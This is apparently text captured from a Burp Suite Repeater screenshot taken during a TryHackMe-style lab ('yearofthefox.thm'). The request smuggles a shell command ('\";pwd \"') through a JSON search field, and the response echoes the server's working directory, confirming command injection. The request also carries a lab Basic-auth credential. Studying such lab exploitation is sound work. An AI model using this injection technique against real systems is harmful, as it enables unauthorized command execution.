 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://yearofthefox.thm HTTP/1
Request
Pretty Raw Hex \n
1 POST /assets/php/search.php HTTP/1.1
2 Host: yearofthefox.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 22
9 Origin: http://yearofthefox.thm
10 Authorization: Basic cmFzY2FsOmNoaXZh
11 Connection: close
12 Referer: http://yearofthefox.thm/
13
14 {
"target":"\";pwd \""
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Sep 2024 11:30:47 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 33
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 ["\/var\/www\/html\/assets\/php"]
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Response headers 5
Inspector
Notes
Done 200 bytes | 361 millis
Event log (3) All issues Memory: 119.9MB